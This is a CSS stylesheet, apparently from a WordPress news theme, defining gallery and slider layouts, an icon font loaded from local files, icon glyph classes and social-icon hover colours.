
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}


/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/

.gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
}

.gallery-columns-1 .gallery-item img {
    display: block;
}

.gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
}


/*  ----------------------------------------------------------------------------
    less for gallery slider
*/

.post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
}

.td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
}

.td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px;
    width: 80%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-title {
        width: 65%;
        font-size: 13px;
        line-height: 17px;
        padding: 16px;
    }
}


/* controls wrapper */

.td-gallery-controls-wrapper {
    height: 28px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-count {
        margin-right: 0;
    }
}

.td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but {
        margin-right: 8px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 16px;
    padding: 0 4px;
    /* responsive portrait phone */
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but .td-icon-left,
    .td-gallery-slide-prev-next-but .td-icon-right {
        padding: 0 6px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left:before {
    content: '\e80c';
}

.td-gallery-slide-prev-next-but .td-icon-right:before {
    content: '\e80d';
}

.td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
}

.td-button {
    margin: 0 4.2px 0 4.3px;
    background-size: cover !important;
}

.td-doubleSlider-1 {
    overflow: hidden;
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-galery-figure {
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 980px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 740px;
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
        max-width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
        width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    overflow: auto;
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
}

.td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
        width: 65%;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 640px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 484px;
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-slide-on-2-columns .td-button {
    margin: 0 5px;
}

.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 200px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 140px;
    }
}

.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 200px;
    }
}

.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 360px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 320px;
    }
}

.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    visibility: hidden;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}

@media (max-width: 767px) {
    .td-doubleSlider-2 {
        display: none;
    }
}

.td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
}

.td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
    width: 80px !important;
    height: 60px;
    background-size: cover !important;
    background-position: center !important;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
        top: -9px !important;
        width: 56px !important;
        height: 58px;
    }
}

.td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
}

.td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
        height: 58px;
        width: 56px;
    }
}

.td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
}

.td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
}

.td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
}

.td-js-loaded .td-doubleSlider-2 {
    visibility: visible;
}

.td-slide-galery-figure {
    width: 100% !important;
}

#td_css_split_separator {
    visibility: visible;
}

@font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?16');
    src: url('images/icons/newspaper.eot?16#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?16') format('woff'), url('images/icons/newspaper.ttf?16') format('truetype'), url('images/icons/newspaper.svg?16#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
}

.td-icon-logout:before {
    content: '\e800';
}

.td-icon-down:before {
    content: '\e801';
}

.td-icon-left:before {
    content: '\e802';
}

.td-icon-right:before {
    content: '\e803';
}

.td-icon-up:before {
    content: '\e804';
}

.td-icon-views:before {
    content: '\e805';
}

.td-icon-menu-down:before {
    content: '\e806';
}

.td-icon-left-arrow:before {
    content: '\e807';
}

.td-icon-right-arrow:before {
    content: '\e808';
}

.td-icon-menu-up:before {
    content: '\e809';
}

.td-icon-search:before {
    content: '\e80a';
}

.td-icon-user:before {
    content: '\e80b';
}

.td-icon-menu-left:before {
    content: '\e80c';
}

.td-icon-menu-right:before {
    content: '\e80d';
}

.td-icon-star:before {
    content: '\e80f';
}

.td-icon-mail:before {
    content: '\e810';
}

.td-icon-behance:before {
    content: '\e811';
}

.td-icon-blogger:before {
    content: '\e812';
}

.td-icon-delicious:before {
    content: '\e813';
}

.td-icon-deviantart:before {
    content: '\e814';
}

.td-icon-digg:before {
    content: '\e815';
}

.td-icon-dribbble:before {
    content: '\e816';
}

.td-icon-evernote:before {
    content: '\e817';
}

.td-icon-facebook:before {
    content: '\e818';
}

.td-icon-flickr:before {
    content: '\e819';
}

.td-icon-forrst:before {
    content: '\e81a';
}

.td-icon-googleplus:before {
    content: '\e81b';
}

.td-icon-instagram:before {
    content: '\e81d';
}

.td-icon-lastfm:before {
    content: '\e81e';
}

.td-icon-linkedin:before {
    content: '\e81f';
}

.td-icon-mail-1:before {
    content: '\e820';
}

.td-icon-myspace:before {
    content: '\e821';
}

.td-icon-path:before {
    content: '\e822';
}

.td-icon-paypal:before {
    content: '\e823';
}

.td-icon-pinterest:before {
    content: '\e825';
}

.td-icon-reddit:before {
    content: '\e827';
}

.td-icon-rss:before {
    content: '\e828';
}

.td-icon-share:before {
    content: '\e829';
}

.td-icon-skype:before {
    content: '\e82a';
}

.td-icon-soundcloud:before {
    content: '\e82b';
}

.td-icon-spotify:before {
    content: '\e82c';
}

.td-icon-stackoverflow:before {
    content: '\e82d';
}

.td-icon-steam:before {
    content: '\e82e';
}

.td-icon-stumbleupon:before {
    content: '\e82f';
}

.td-icon-tumblr:before {
    content: '\e830';
}

.td-icon-twitter:before {
    content: '\e831';
}

.td-icon-vimeo:before {
    content: '\e832';
}

.td-icon-windows:before {
    content: '\e833';
}

.td-icon-wordpress:before {
    content: '\e834';
}

.td-icon-yahoo:before {
    content: '\e835';
}

.td-icon-youtube:before {
    content: '\e836';
}

.td-icon-vk:before {
    content: '\e837';
}

.td-icon-grooveshark:before {
    content: '\e838';
}

.td-icon-star-empty:before {
    content: '\e839';
}

.td-icon-star-half:before {
    content: '\e83a';
}

.td-icon-close:before {
    content: '\e83c';
}

.td-icon-read-down:before {
    content: '\e83d';
}

.td-icon-comments:before {
    content: "\e83b";
}

.td-icon-mobile:before {
    content: '\e83e';
}

.td-icon-whatsapp:before {
    content: '\f232';
}

.td-icon-commenting:before {
    content: '\f27a';
}

.td-icon-close-mobile:before {
    content: '\e900';
}

.td-icon-modal-back:before {
    content: '\e901';
}

.td-icon-modal-close:before {
    content: '\e902';
}

.td-icon-category:before {
    content: '\e903';
}

.td-icon-block-header:before {
    content: '\e904';
}

.td-icon-home:before {
    content: '\e905';
}

.td-icon-print:before {
    content: '\f02f';
}

.td-icon-telegram:before {
    content: '\f2c6';
}

.td-icon-line:before {
    content: '\e906';
}

.td-icon-viber:before {
    content: '\e907';
}

.td-icon-plus:before {
    content: '\ea0a';
}

.td-icon-minus:before {
    content: '\ea0b';
}

.td-icon-dailymotion:before {
    content: '\e908';
}

.td-icon-twitch:before {
    content: '\e909';
}

.td-icon-xing:before {
    content: '\e90a';
}

.td-icon-ebay:before {
    content: '\e90b';
}

.td-icon-acolade:before {
    content: "\e90c";
}

.td-icon-backslash:before {
    content: "\e90d";
}

.td-icon-bracket-square:before {
    content: "\e90e";
}

.td-icon-circle:before {
    content: "\e90f";
}

.td-icon-circle-full:before {
    content: "\e910";
}

.td-icon-circle-line:before {
    content: "\e911";
}

.td-icon-circless:before {
    content: "\e912";
}

.td-icon-comma-round:before {
    content: "\e913";
}

.td-icon-comma-square:before {
    content: "\e914";
}

.td-icon-hash:before {
    content: "\e915";
}

.td-icon-linee:before {
    content: "\e916";
}

.td-icon-pluss:before {
    content: "\e917";
}

.td-icon-point-comma-round:before {
    content: "\e918";
}

.td-icon-point-comma-square:before {
    content: "\e919";
}

.td-icon-point-round:before {
    content: "\e91a";
}

.td-icon-point-square:before {
    content: "\e91b";
}

.td-icon-quote-round:before {
    content: "\e91c";
}

.td-icon-quote-square:before {
    content: "\e91d";
}

.td-icon-romb-full:before {
    content: "\e91e";
}

.td-icon-romb-line:before {
    content: "\e91f";
}

.td-icon-romb-round-full:before {
    content: "\e920";
}

.td-icon-romb-round-line:before {
    content: "\e921";
}

.td-icon-rombs:before {
    content: "\e922";
}

.td-icon-slashh:before {
    content: "\e923";
}

.td-icon-star-full:before {
    content: "\e924";
}

.td-icon-star-line:before {
    content: "\e925";
}

.td-icon-translingual:before {
    content: "\e926";
}

.td-icon-upp:before {
    content: "\e927";
}

.td-icon-vertical-line:before {
    content: "\e928";
}

.td-icon-dots-circle-big:before {
    content: "\e929";
}

.td-icon-dots-circle-line:before {
    content: "\e92a";
}

.td-icon-dots-circle-line-medium:before {
    content: "\e92b";
}

.td-icon-dots-circle-medium:before {
    content: "\e92c";
}

.td-icon-dots-circle-united-line:before {
    content: "\e92d";
}

.td-icon-dots-romb:before {
    content: "\e92e";
}

.td-icon-dots-romb-big:before {
    content: "\e92f";
}

.td-icon-dots-romb-line:before {
    content: "\e930";
}

.td-icon-dots-romb-united:before {
    content: "\e931";
}

.td-icon-dots-romb-united-line:before {
    content: "\e932";
}

.td-icon-dots-square:before {
    content: "\e933";
}

.td-icon-dots-square-big:before {
    content: "\e934";
}

.td-icon-dots-square-line:before {
    content: "\e935";
}

.td-icon-dots-square-line-big:before {
    content: "\e936";
}

.td-icon-dots-square-medium:before {
    content: "\e937";
}

.td-icon-magnifier-big-fill-space:before {
    content: "\e938";
}

.td-icon-magnifier-big-long-line:before {
    content: "\e939";
}

.td-icon-magnifier-big-rounded:before {
    content: "\e93a";
}

.td-icon-magnifier-big-rounded-line:before {
    content: "\e93b";
}

.td-icon-magnifier-big-space:before {
    content: "\e93c";
}

.td-icon-magnifier-big-square-space:before {
    content: "\e93d";
}

.td-icon-magnifier-fill-round-space:before {
    content: "\e93e";
}

.td-icon-magnifier-medium-long:before {
    content: "\e93f";
}

.td-icon-magnifier-medium-long-light:before {
    content: "\e940";
}

.td-icon-magnifier-medium-long-line:before {
    content: "\e941";
}

.td-icon-magnifier-medium-short:before {
    content: "\e942";
}

.td-icon-magnifier-medium-short-light:before {
    content: "\e943";
}

.td-icon-magnifier-outline-line:before {
    content: "\e944";
}

.td-icon-magnifier-real-long:before {
    content: "\e945";
}

.td-icon-magnifier-real-long-line:before {
    content: "\e946";
}

.td-icon-magnifier-real-space-line:before {
    content: "\e947";
}

.td-icon-magnifier-thin-long:before {
    content: "\e948";
}

.td-icon-magnifier-thin-short:before {
    content: "\e949";
}

.td-icon-menu-arrow-down:before {
    content: "\e94a";
}

.td-icon-menu-arrow-right:before {
    content: "\e94b";
}

.td-icon-menu-circle:before {
    content: "\e94c";
}

.td-icon-menu-circle-equal:before {
    content: "\e94d";
}

.td-icon-menu-dots-circle:before {
    content: "\e94e";
}

.td-icon-menu-dots-circle-line:before {
    content: "\e94f";
}

.td-icon-menu-dots-romb:before {
    content: "\e950";
}

.td-icon-menu-dots-romb-line-united:before {
    content: "\e951";
}

.td-icon-menu-dots-romb-united:before {
    content: "\e952";
}

.td-icon-menu-dots-romb-wide:before {
    content: "\e953";
}

.td-icon-menu-dots-rounded:before {
    content: "\e954";
}

.td-icon-menu-dots-square:before {
    content: "\e955";
}

.td-icon-menu-dots-square-line:before {
    content: "\e956";
}

.td-icon-menu-fill-circles:before {
    content: "\e957";
}

.td-icon-menu-fill-squares:before {
    content: "\e958";
}

.td-icon-menu-line-center:before {
    content: "\e959";
}

.td-icon-menu-line-center-equal:before {
    content: "\e95a";
}

.td-icon-menu-line-circles:before {
    content: "\e95b";
}

.td-icon-menu-line-left:before {
    content: "\e95c";
}

.td-icon-menu-line-right:before {
    content: "\e95d";
}

.td-icon-menu-line-square-center:before {
    content: "\e95e";
}

.td-icon-menu-line-square-center-equal:before {
    content: "\e95f";
}

.td-icon-menu-line-square-left:before {
    content: "\e960";
}

.td-icon-menu-line-square-right:before {
    content: "\e961";
}

.td-icon-menu-line-squares:before {
    content: "\e962";
}

.td-icon-menu-medium:before {
    content: "\e963";
}

.td-icon-menu-medium-center:before {
    content: "\e964";
}

.td-icon-menu-medium-left:before {
    content: "\e965";
}

.td-icon-menu-medium-right:before {
    content: "\e966";
}

.td-icon-menu-medium-square:before {
    content: "\e967";
}

.td-icon-menu-outline-circle:before {
    content: "\e968";
}

.td-icon-menu-outline-circle-equal:before {
    content: "\e969";
}

.td-icon-menu-outline-rounded:before {
    content: "\e96a";
}

.td-icon-menu-outline-rounded-square:before {
    content: "\e96b";
}

.td-icon-menu-outline-square:before {
    content: "\e96c";
}

.td-icon-menu-outline-square-round:before {
    content: "\e96d";
}

.td-icon-menu-outline-square-round-lines:before {
    content: "\e96e";
}

.td-icon-menu-rounded:before {
    content: "\e96f";
}

.td-icon-menu-rounded-square:before {
    content: "\e970";
}

.td-icon-menu-square:before {
    content: "\e971";
}

.td-icon-menu-square-arrow-right:before {
    content: "\e972";
}

.td-icon-menu-square-round:before {
    content: "\e973";
}

.td-icon-menu-square-round-lines:before {
    content: "\e974";
}

.td-icon-menu-thin:before {
    content: "\e975";
}

.td-icon-menu-thin-center:before {
    content: "\e976";
}

.td-icon-menu-thin-left:before {
    content: "\e977";
}

.td-icon-menu-thin-right:before {
    content: "\e978";
}

.td-icon-menu-thin-square:before {
    content: "\e979";
}

.td-icon-menu-vertical:before {
    content: "\e97a";
}

.td-icon-box-hex:before {
    content: "\e97b";
}

.td-icon-camera-details:before {
    content: "\e97c";
}

.td-icon-camera-lens:before {
    content: "\e97d";
}

.td-icon-camera-simple:before {
    content: "\e97e";
}

.td-icon-check-star:before {
    content: "\e97f";
}

.td-icon-decorative-flower:before {
    content: "\e980";
}

.td-icon-drops-fill:before {
    content: "\e981";
}

.td-icon-fish-pyramids:before {
    content: "\e982";
}

.td-icon-flower-pond:before {
    content: "\e983";
}

.td-icon-lines-dots:before {
    content: "\e984";
}

.td-icon-lotus-fill:before {
    content: "\e985";
}

.td-icon-lotus-lines:before {
    content: "\e986";
}

.td-icon-maze-arrow:before {
    content: "\e987";
}

.td-icon-maze-hex:before {
    content: "\e988";
}

.td-icon-rock-hex:before {
    content: "\e989";
}

.td-icon-star-fill:before {
    content: "\e98a";
}

.td-icon-star-flower:before {
    content: "\e98b";
}

.td-icon-star-lines:before {
    content: "\e98c";
}

.td-icon-tangle-fill:before {
    content: "\e98d";
}

.td-icon-tangle-hex:before {
    content: "\e98e";
}

.td-icon-team-work:before {
    content: "\e98f";
}

.td-icon-tree-circle:before {
    content: "\e990";
}

.td-icon-tree-lines:before {
    content: "\e991";
}

.td-icon-tulip-lines:before {
    content: "\e992";
}

.td-icon-vertical-leaf:before {
    content: "\e993";
}

.td-icon-diamond-fill:before {
    content: "\e994";
}

.td-icon-mountains-lines:before {
    content: "\e995";
}

.td-icon-x-lines:before {
    content: "\e996";
}

.td-icon-abstract-circle-lines:before {
    content: "\e997";
}

.td-icon-abstract-lines-emblem:before {
    content: "\e998";
}

.td-icon-Z-letter-lines:before {
    content: "\e999";
}

.td-icon-star-squares-lines:before {
    content: "\e99a";
}

.td-icon-star-squares-fill:before {
    content: "\e99b";
}

.td-icon-star1-flower:before {
    content: "\e99c";
}

.td-icon-heart-flower:before {
    content: "\e99d";
}

.td-icon-star-hex:before {
    content: "\e99e";
}

.td-icon-bird-origami-lines:before {
    content: "\e99f";
}

.td-icon-decorative-flower1:before {
    content: "\e9a0";
}

.td-icon-hand-holding-flower:before {
    content: "\e9a1";
}

.td-icon-moon-stars1-line:before {
    content: "\e9a2";
}

.td-icon-abstract-owl-lines:before {
    content: "\e9a3";
}

.td-icon-abstract-lines-model:before {
    content: "\e9a4";
}

.td-icon-owl-lines:before {
    content: "\e9a5";
}

.td-icon-buck-fill:before {
    content: "\e9a6";
}

.td-icon-lines-loader:before {
    content: "\e9a7";
}

.td-icon-trees-circle:before {
    content: "\e9a8";
}

.td-icon-moon-stars-line:before {
    content: "\e9a9";
}

.td-icon-line3-thin:before {
    content: "\e9aa";
}

.td-icon-line2-thin:before {
    content: "\e9ab";
}

.td-icon-line1-thin:before {
    content: "\e9ac";
}

.td-icon-line3-thik:before {
    content: "\e9ad";
}

.td-icon-line2-thik:before {
    content: "\e9ae";
}

.td-icon-line1-thik:before {
    content: "\e9af";
}

.td-icon-wreath3-fill:before {
    content: "\e9b0";
}

.td-icon-wreath2-fill:before {
    content: "\e9b1";
}

.td-icon-wreath1-fill:before {
    content: "\e9b2";
}

.td-icon-wreath-fill:before {
    content: "\e9b3";
}

.td-icon-wreath-line:before {
    content: "\e9b4";
}

.td-icon-flower-branch-vertical:before {
    content: "\e9b5";
}

.td-icon-branch1-vertical-fill:before {
    content: "\e9b6";
}

.td-icon-branch-vertical-fill:before {
    content: "\e9b7";
}

.td-icon-flower-vertical-line:before {
    content: "\e9b8";
}

.td-icon-leaves-vertical-line:before {
    content: "\e9b9";
}

.td-icon-leaves-vertical-fill:before {
    content: "\e9ba";
}

.td-icon-separator3-wave:before {
    content: "\e9bb";
}

.td-icon-separator2-wave:before {
    content: "\e9bc";
}

.td-icon-separator1-wave:before {
    content: "\e9bd";
}

.td-icon-separator-wave:before {
    content: "\e9be";
}

.td-icon-separator2-straigth:before {
    content: "\e9bf";
}

.td-icon-separator1-straigth:before {
    content: "\e9c0";
}

.td-icon-separator-straigth:before {
    content: "\e9c1";
}

.td-icon-leaves-left-fill:before {
    content: "\e9c2";
}

.td-icon-leaves-left-line:before {
    content: "\e9c3";
}

.td-icon-leaves1-left-fill:before {
    content: "\e9c4";
}

.td-icon-leaves5-right-fill:before {
    content: "\e9c5";
}

.td-icon-leaves4-right-fill:before {
    content: "\e9c6";
}

.td-icon-leaves3-right-fill:before {
    content: "\e9c7";
}

.td-icon-leaves1-right-line:before {
    content: "\e9c8";
}

.td-icon-leaves2-right-fill:before {
    content: "\e9c9";
}

.td-icon-leaves1-right-fill:before {
    content: "\e9ca";
}

.td-icon-leaves-right-line:before {
    content: "\e9cb";
}

.td-icon-leaves-right-fill:before {
    content: "\e9cc";
}

.td-icon-tulips-left-fill:before {
    content: "\e9cd";
}

.td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
}

.td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-blogger {
    color: #ffa900;
}

.td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
}

.td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
}

.td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
}

.td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
}

.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
}

.td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
}

.td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
}

.td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
}

.td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
}

.td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
}

.td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
}

.td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
}

.td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
}

.td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
}

.td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
}

.td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
}

.td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
}

.td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
}

.td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
}

.td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
}

.td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
}

.td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
}

.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
}

.td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
}

.td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
}

.td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
}

